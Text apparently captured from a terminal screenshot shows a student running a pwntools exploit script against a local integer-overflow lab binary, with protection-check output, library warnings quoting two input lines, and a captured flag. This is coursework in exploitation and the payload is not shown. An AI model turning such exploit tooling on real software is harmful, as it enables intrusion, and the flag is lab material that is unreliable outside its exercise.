 1 2 徐必昂 Mon 9 May, 04:38
python ./int_overflow.py
Usage: 0%
File Actions Edit View Help
[4:36:59] xubiang:rev_overflow $ python ./int_overflow.py
[+] Starting local process './int_overflow': pid 95599
[*] '/home/xubiang/Desktop/NADP3/EXP3/rev_overflow/int_overflow'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×8048000)
/home/xubiang/Desktop/NADP3/EXP3/rev_overflow/./int_overflow.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
io.sendlineafter('choice:', '1')
/home/xubiang/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guarant
ees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
/home/xubiang/Desktop/NADP3/EXP3/rev_overflow/./int_overflow.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
io.sendlineafter('username:', 'username')
[*] Switching to interactive mode
Success
FLAG：ITISTOTESTINTOVERFLO[*] Got EOF while reading in interactive
$